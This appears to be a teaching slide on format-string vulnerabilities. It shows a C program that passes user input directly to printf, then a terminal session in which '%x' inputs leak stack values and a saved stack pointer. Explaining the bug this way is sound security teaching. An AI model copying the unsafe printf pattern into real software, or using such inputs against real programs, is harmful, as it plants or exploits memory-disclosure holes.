 Example of “%x” --- Memory leaking

#include <stdio.h>
void main(int argc, char **argv){
int a1=1; int a2=2;
int a3=3; int a4=4;
printf(argv[1]);
}
czou@:~$ ./test
czou@eustis:~$ ./test "what is this?"
what is this?czou@eustis:~$
czou@eustis:~$
czou@eustis:~$ ./test "%x %x %x %x %x %x"
4 3 2 1 bfc994b0 bfc99508czou@eustis:~$
czou@eustis:~$

Bfc994b0: saved stack pointer

17